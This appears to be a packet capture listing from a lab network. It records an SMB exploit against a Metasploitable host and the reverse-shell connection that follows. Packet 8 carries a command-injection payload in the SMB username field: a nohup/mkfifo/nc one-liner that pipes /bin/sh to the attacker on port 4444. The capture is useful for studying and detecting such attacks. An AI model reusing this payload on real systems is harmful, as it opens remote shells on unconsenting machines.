 No. Time Source Destination Protocol Length Info
1 0.000000000 192.168.56.111 192.168.56.121 TCP 74 36053 → 139 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=292272543 TSecr=0 WS=128
2 0.000278238 192.168.56.121 192.168.56.111 TCP 74 139 → 36053 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len=0 MSS=1460 SACK_PERM TSval=265521 TSecr=292272543 WS=64
3 0.000289872 192.168.56.111 192.168.56.121 TCP 66 36053 → 139 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=292272544 TSecr=265521
4 0.009813107 192.168.56.111 192.168.56.121 SMB 154 Negotiate Protocol Request
5 0.010094239 192.168.56.121 192.168.56.111 TCP 66 139 → 36053 [ACK] Seq=1 Ack=89 Win=5824 Len=0 TSval=265522 TSecr=292272553
6 0.010402420 192.168.56.121 192.168.56.111 SMB 167 Negotiate Protocol Response
7 0.010410650 192.168.56.111 192.168.56.121 TCP 66 36053 → 139 [ACK] Seq=89 Ack=102 Win=64256 Len=0 TSval=292272554 TSecr=265522
8 0.020714093 192.168.56.111 192.168.56.121 SMB 395 Session Setup AndX Request, User: .\/=`nohup mkfifo /tmp/ywavanu; nc 192.168.56.111 4444 0</tmp/ywavanu | /bin/sh >/tmp/ywavanu 2>&…
9 0.023547757 192.168.56.121 192.168.56.111 TCP 74 42925 → 4444 [SYN] Seq=0 Win=5840 Len=0 MSS=1460 SACK_PERM TSval=265523 TSecr=0 WS=64
10 0.023562473 192.168.56.111 192.168.56.121 TCP 74 4444 → 42925 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=292272567 TSecr=265523 WS=128
11 0.023884475 192.168.56.121 192.168.56.111 TCP 66 42925 → 4444 [ACK] Seq=1 Ack=1 Win=5888 Len=0 TSval=265523 TSecr=292272567
12 0.059163889 192.168.56.121 192.168.56.111 TCP 66 139 → 36053 [ACK] Seq=102 Ack=418 Win=6912 Len=0 TSval=265527 TSecr=292272564
13 1.052488375 192.168.56.111 192.168.56.121 TCP 86 4444 → 42925 [PSH, ACK] Seq=1 Ack=1 Win=65280 Len=20 TSval=292273596 TSecr=265523
14 1.052706123 192.168.56.121 192.168.56.111 TCP 66 42925 → 4444 [ACK] Seq=1 Ack=21 Win=5888 Len=0 TSval=265626 TSecr=292273596
15 1.052813283 192.168.56.121 192.168.56.111 TCP 81 42925 → 4444 [PSH, ACK] Seq=1 Ack=21 Win=5888 Len=15 TSval=265626 TSecr=292273596
16 1.052819939 192.168.56.111 192.168.56.121 TCP 66 4444 → 42925 [ACK] Seq=21 Ack=16 Win=65280 Len=0 TSval=292273596 TSecr=265626
17 6.056435033 192.168.56.111 192.168.56.121 TCP 66 36053 → 139 [FIN, ACK] Seq=418 Ack=102 Win=64256 Len=0 TSval=292278600 TSecr=265527
18 6.095467210 192.168.56.121 192.168.56.111 TCP 66 139 → 36053 [ACK] Seq=102 Ack=419 Win=6912 Len=0 TSval=266132 TSecr=292278600
19 6.372632954 192.168.56.111 192.168.56.121 TCP 67 4444 → 42925 [PSH, ACK] Seq=21 Ack=16 Win=65280 Len=1 TSval=292278916 TSecr=265626
20 6.404868085 192.168.56.121 192.168.56.111 TCP 66 42925 → 4444 [ACK] Seq=16 Ack=22 Win=5888 Len=0 TSval=266163 TSecr=292278916
21 46.654760165 192.168.56.111 192.168.56.121 TCP 69 4444 → 42925 [PSH, ACK] Seq=22 Ack=16 Win=65280 Len=3 TSval=292319198 TSecr=266163
22 46.655126518 192.168.56.121 192.168.56.111 TCP 66 42925 → 4444 [ACK] Seq=16 Ack=25 Win=5888 Len=0 TSval=270197 TSecr=292319198
23 46.655742851 192.168.56.121 192.168.56.111 TCP 194 42925 → 4444 [PSH, ACK] Seq=16 Ack=25 Win=5888 Len=128 TSval=270197 TSecr=292319198
24 46.655750857 192.168.56.111 192.168.56.121 TCP 66 4444 → 42925 [ACK] Seq=25 Ack=144 Win=65152 Len=0 TSval=292319199 TSecr=270197
25 51.663820734 PcsCompu_56:e1:24 PcsCompu_67:81:7e ARP 42 Who has 192.168.56.121? Tell 192.168.56.111
26 51.664081167 PcsCompu_67:81:7e PcsCompu_56:e1:24 ARP 60 192.168.56.121 is at 08:00:27:67:81:7e
27 55.800024805 192.168.56.121 192.168.56.255 BROWSER 286 Local Master Announcement METASPLOITABLE, Workstation, Server, Print Queue Server, Xenix Server, NT Workstation, NT Server, Master …
28 55.800025063 192.168.56.121 192.168.56.255 BROWSER 257 Domain/Workgroup Announcement WORKGROUP, NT Workstation, Domain Enum